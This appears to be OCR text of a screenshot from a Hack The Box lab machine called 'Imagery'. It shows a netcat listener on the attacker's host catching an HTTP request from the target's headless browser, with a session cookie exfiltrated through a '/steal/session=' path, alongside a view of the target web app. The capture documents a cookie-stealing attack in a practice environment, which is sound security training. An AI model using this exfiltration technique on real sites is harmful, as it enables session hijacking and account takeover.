 1: tmux × +
~/htb/machines/Imagery git master ?6 ✔
nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.88 37348
GET /steal/session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R
0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aNw_Nw.bSghtaq3-mm2v8qwF3Pz4JC6hTo HTTP/1.1
Host: 10.10.14.112:4444
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/138.0.0.0 Saf
ari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
Referer: http://0.0.0.0:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Not Secure http://10.10.11.88:8000/
cybersec Resources OSINT Stack HTB Personal Other Bookmarks
Imagery™ Home Gallery Upload Logout
No images uploaded yet. Go to the "Upload" page to add some!